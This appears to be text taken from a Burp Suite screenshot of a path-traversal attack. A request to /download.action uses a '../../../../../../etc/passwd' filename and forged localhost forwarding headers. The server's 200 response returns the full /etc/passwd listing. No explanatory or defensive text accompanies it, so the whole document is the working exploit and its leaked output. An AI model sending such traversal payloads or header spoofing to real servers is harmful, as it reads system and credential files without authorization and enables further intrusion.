 Request
Pretty Raw Hex \n
1 GET /download.action?filename=../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=6177506BF107811D27ED5261FB4514CC
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename="../../../../../../etc/passwd"
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Length: 1515
6 Date: Sat, 10 Aug 2013 07:41:34 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/etc/news:
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
27 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
28 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
29 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
30 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
31 pcap:x:77:77::/var/arpwatch:/sbin/nologin
32 dbus:x:81:81:System message bus:/:/sbin/nologin
33 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
34 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
35 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
36 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
37 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
38 avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologi
n
39 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
40 mysql:x:500:500::/home/mysql:/bin/bash
41